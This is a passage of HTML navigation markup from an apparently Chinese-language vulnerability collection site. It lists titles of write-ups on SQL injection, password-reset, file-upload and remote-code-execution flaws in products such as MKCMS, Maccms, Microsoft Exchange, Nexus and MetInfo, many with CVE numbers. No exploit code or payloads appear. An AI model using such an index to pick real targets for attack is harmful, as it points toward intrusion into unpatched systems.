    <label class="md-nav__link" for="nav-3-111">
      MKCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MKCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-111">
        <span class="md-nav__icon md-icon"></span>
        MKCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v5.0%20_ucenter_reg.php%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v5.0  ucenter reg.php前台注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v5.0%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v5.0 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20_ucenter_active.php%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2  ucenter active.php前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20_ucenter_reg.php%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2  ucenter reg.php前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E6%89%BE%E5%9B%9E%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2 任意用户密码找回漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20%E5%A4%87%E4%BB%BD%E6%96%87%E4%BB%B6%E8%B7%AF%E5%BE%84%E5%8F%AF%E7%8C%9C%E8%A7%A3/" class="md-nav__link">
      MKCMS v6.2 备份文件路径可猜解
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20%E9%AA%8C%E8%AF%81%E7%A0%81%E9%87%8D%E7%94%A8/" class="md-nav__link">
      MKCMS v6.2 验证码重用
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v7.0.3%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E5%AE%A1%E8%AE%A1/" class="md-nav__link">
      MKCMS v7.0.3 sql注入漏洞审计
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-112" type="checkbox" id="nav-3-112" >
    <label class="md-nav__link" for="nav-3-112">
      Maccms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Maccms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-112">
        <span class="md-nav__icon md-icon"></span>
        Maccms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/Maccms%208.x%28%E8%8B%B9%E6%9E%9Ccms%29post%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Maccms 8.x(苹果cms)post注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/Maccms%208.x%28%E8%8B%B9%E6%9E%9Ccms%29%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Maccms 8.x(苹果cms)命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/Maccms%E5%90%8E%E9%97%A8/" class="md-nav__link">
      Maccms后门
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/%EF%BC%88CVE-2019-9829%EF%BC%89Maccms%E8%83%8C%E6%99%AF%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5getshell/" class="md-nav__link">
      （CVE 2019 9829）Maccms背景任意文件写入getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-113" type="checkbox" id="nav-3-113" >
    <label class="md-nav__link" for="nav-3-113">
      Magento
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Magento" data-md-level="2">
      <label class="md-nav__title" for="nav-3-113">
        <span class="md-nav__icon md-icon"></span>
        Magento
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Magento/Magento%202.2%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Magento 2.2 SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-114" type="checkbox" id="nav-3-114" >
    <label class="md-nav__link" for="nav-3-114">
      MantisBT
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MantisBT" data-md-level="2">
      <label class="md-nav__title" for="nav-3-114">
        <span class="md-nav__icon md-icon"></span>
        MantisBT
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MantisBT/%EF%BC%88CVE-2017-7615%EF%BC%89MantisBT%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7615）MantisBT 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MantisBT/%EF%BC%88CVE-2019-15715%EF%BC%89MantisBT%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15715）MantisBT 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-115" type="checkbox" id="nav-3-115" >
    <label class="md-nav__link" for="nav-3-115">
      Mariadb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mariadb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-115">
        <span class="md-nav__icon md-icon"></span>
        Mariadb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mariadb/%EF%BC%88CVE-2020-7221%EF%BC%89Mariadb%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7221）Mariadb 提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-116" type="checkbox" id="nav-3-116" >
    <label class="md-nav__link" for="nav-3-116">
      Memcache
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Memcache" data-md-level="2">
      <label class="md-nav__title" for="nav-3-116">
        <span class="md-nav__icon md-icon"></span>
        Memcache
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Memcache/Memcache%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Memcache未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-117" type="checkbox" id="nav-3-117" >
    <label class="md-nav__link" for="nav-3-117">
      MetInfo
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MetInfo" data-md-level="2">
      <label class="md-nav__title" for="nav-3-117">
        <span class="md-nav__icon md-icon"></span>
        MetInfo
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/MetInfo%205.3.12%20member_login.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MetInfo 5.3.12 member login.php sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/MetInfo%E7%B3%BB%E7%BB%9F%E4%B8%AD%E4%B8%80%E5%A4%84%E6%97%A7%E6%8F%92%E4%BB%B6%E5%AF%BC%E8%87%B4%E7%9A%84ssrf/" class="md-nav__link">
      MetInfo系统中一处旧插件导致的ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/Metinfo%206.1.2%20SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Metinfo 6.1.2 SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/Metinfo%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Metinfo任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-118" type="checkbox" id="nav-3-118" >
    <label class="md-nav__link" for="nav-3-118">
      Microsoft Exchange
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Microsoft Exchange" data-md-level="2">
      <label class="md-nav__title" for="nav-3-118">
        <span class="md-nav__icon md-icon"></span>
        Microsoft Exchange
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20Exchange/%EF%BC%88CVE-2020-0688%EF%BC%89Microsoft%20Exchange%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 0688）Microsoft Exchange 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20Exchange/%EF%BC%88CVE-2020-16875%EF%BC%89Microsoft%20Exchange%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 16875）Microsoft Exchange 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-119" type="checkbox" id="nav-3-119" >
    <label class="md-nav__link" for="nav-3-119">
      Microsoft SharePoint
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Microsoft SharePoint" data-md-level="2">
      <label class="md-nav__title" for="nav-3-119">
        <span class="md-nav__icon md-icon"></span>
        Microsoft SharePoint
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20SharePoint/%EF%BC%88CVE-2019-0604%EF%BC%89Microsoft%20SharePoint%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0604）Microsoft SharePoint 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20SharePoint/%EF%BC%88CVE-2020-1181%EF%BC%89Microsoft%20SharePoint%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1181）Microsoft SharePoint 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-120" type="checkbox" id="nav-3-120" >
    <label class="md-nav__link" for="nav-3-120">
      Mini httpd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mini httpd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-120">
        <span class="md-nav__icon md-icon"></span>
        Mini httpd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mini_httpd/%EF%BC%88CVE-2018-18778%EF%BC%89Mini_httpd%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18778）Mini httpd 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-121" type="checkbox" id="nav-3-121" >
    <label class="md-nav__link" for="nav-3-121">
      Mintinstall
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mintinstall" data-md-level="2">
      <label class="md-nav__title" for="nav-3-121">
        <span class="md-nav__icon md-icon"></span>
        Mintinstall
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mintinstall/%EF%BC%88CVE-2019-17080%EF%BC%89Mintinstall%20object%20injection/" class="md-nav__link">
      （CVE 2019 17080）Mintinstall object injection
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-122" type="checkbox" id="nav-3-122" >
    <label class="md-nav__link" for="nav-3-122">
      MobileIron
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MobileIron" data-md-level="2">
      <label class="md-nav__title" for="nav-3-122">
        <span class="md-nav__icon md-icon"></span>
        MobileIron
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MobileIron/%EF%BC%88CVE-2020-15505%EF%BC%89MobileIron%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15505）MobileIron 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-123" type="checkbox" id="nav-3-123" >
    <label class="md-nav__link" for="nav-3-123">
      ModSecurity
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ModSecurity" data-md-level="2">
      <label class="md-nav__title" for="nav-3-123">
        <span class="md-nav__icon md-icon"></span>
        ModSecurity
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ModSecurity/%EF%BC%88CVE-2019-19886%EF%BC%89ModSecurity%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19886）ModSecurity 拒绝服务漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-124" type="checkbox" id="nav-3-124" >
    <label class="md-nav__link" for="nav-3-124">
      Mongo DB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mongo DB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-124">
        <span class="md-nav__icon md-icon"></span>
        Mongo DB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mongo%20DB/Mongo%20DB%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Mongo DB未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-125" type="checkbox" id="nav-3-125" >
    <label class="md-nav__link" for="nav-3-125">
      Mongo express
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mongo express" data-md-level="2">
      <label class="md-nav__title" for="nav-3-125">
        <span class="md-nav__icon md-icon"></span>
        Mongo express
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mongo%20express/%EF%BC%88CVE-2019-10758%EF%BC%89Mongo%20expres%20rce/" class="md-nav__link">
      （CVE 2019 10758）Mongo expres rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-126" type="checkbox" id="nav-3-126" >
    <label class="md-nav__link" for="nav-3-126">
      Monstra CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Monstra CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-126">
        <span class="md-nav__icon md-icon"></span>
        Monstra CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Monstra%20CMS/Monstra%20CMS%20%3C%3D%203.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Monstra CMS <= 3.0.4 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Monstra%20CMS/%EF%BC%88CVE-2020-13384%EF%BC%89Monstra%20CMS%203.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13384）Monstra CMS 3.0.4 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-127" type="checkbox" id="nav-3-127" >
    <label class="md-nav__link" for="nav-3-127">
      Mssql
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mssql" data-md-level="2">
      <label class="md-nav__title" for="nav-3-127">
        <span class="md-nav__icon md-icon"></span>
        Mssql
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mssql/Mssql%20%E5%8F%97%E4%BF%A1%E7%94%A8%E6%95%B0%E6%8D%AE%E5%BA%93%E6%8F%90%E6%9D%83/" class="md-nav__link">
      Mssql 受信用数据库提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mssql/Mssql%20%E6%A8%A1%E6%8B%9F%E7%99%BB%E5%BD%95%E6%8F%90%E6%9D%83/" class="md-nav__link">
      Mssql 模拟登录提权
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-128" type="checkbox" id="nav-3-128" >
    <label class="md-nav__link" for="nav-3-128">
      MyBB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MyBB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-128">
        <span class="md-nav__icon md-icon"></span>
        MyBB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyBB/MyBB%20%3C%3D%201.8.3%20rce%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyBB <= 1.8.3 rce漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyBB/MyBB%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyBB 后台代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-129" type="checkbox" id="nav-3-129" >
    <label class="md-nav__link" for="nav-3-129">
      Mysql
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mysql" data-md-level="2">
      <label class="md-nav__title" for="nav-3-129">
        <span class="md-nav__icon md-icon"></span>
        Mysql
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mysql/MySQL%20LOAD%20DATA%20%E8%AF%BB%E5%8F%96%E5%AE%A2%E6%88%B7%E7%AB%AF%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6/" class="md-nav__link">
      MySQL LOAD DATA 读取客户端任意文件
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-130" type="checkbox" id="nav-3-130" >
    <label class="md-nav__link" for="nav-3-130">
      MyuCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MyuCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-130">
        <span class="md-nav__icon md-icon"></span>
        MyuCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E4%BB%BB%E6%84%8F%E7%9B%AE%E5%BD%95%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 任意目录删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      MyuCMS v2.1 前台任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-131" type="checkbox" id="nav-3-131" >
    <label class="md-nav__link" for="nav-3-131">
      Net::FTP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Net::FTP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-131">
        <span class="md-nav__icon md-icon"></span>
        Net::FTP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Net%3A%3AFTP/%EF%BC%88CVE-2017-17405%EF%BC%89Net%3A%3AFTP%20%E6%A8%A1%E5%9D%97%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 17405）Net::FTP 模块命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-132" type="checkbox" id="nav-3-132" >
    <label class="md-nav__link" for="nav-3-132">
      NewZhan CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="NewZhan CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-132">
        <span class="md-nav__icon md-icon"></span>
        NewZhan CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../NewZhan%20CMS/NewZhan%20CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      NewZhan CMS sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-133" type="checkbox" id="nav-3-133" >
    <label class="md-nav__link" for="nav-3-133">
      Newbee mall
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Newbee mall" data-md-level="2">
      <label class="md-nav__title" for="nav-3-133">
        <span class="md-nav__icon md-icon"></span>
        Newbee mall
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Newbee-mall/CVE-2019-19113%EF%BC%89Newbee-mall%E6%96%B0%E8%9C%82%E5%95%86%E5%9F%8Esql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      CVE 2019 19113）Newbee mall新蜂商城sql注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-134" type="checkbox" id="nav-3-134" >
    <label class="md-nav__link" for="nav-3-134">
      Nexus
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nexus" data-md-level="2">
      <label class="md-nav__title" for="nav-3-134">
        <span class="md-nav__icon md-icon"></span>
        Nexus
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/Nexus%20Repository%20Manager3%20ProXXE%E5%88%86%E6%9E%90%28CVE-2020-29436%29/" class="md-nav__link">
      Nexus Repository Manager3 ProXXE分析(CVE-2020-29436)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2019-5475%EF%BC%89Nexus2%20yum%E6%8F%92%E4%BB%B6RCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5475）Nexus2 yum插件RCE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2019-7238%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 7238）Nexus Repository Manager 远程代码执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2020-10199%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10199）Nexus Repository Manager 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2020-10204%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E6%89%A7%E8%A1%8C%E4%BB%A3%E7%A0%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10204）Nexus Repository Manager 远程执行代码漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2020-11444%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11444）Nexus Repository Manager 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-135" type="checkbox" id="nav-3-135" >
    <label class="md-nav__link" for="nav-3-135">
      Nginx
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nginx" data-md-level="2">
      <label class="md-nav__title" for="nav-3-135">
        <span class="md-nav__icon md-icon"></span>
        Nginx
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/Nginx%20%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
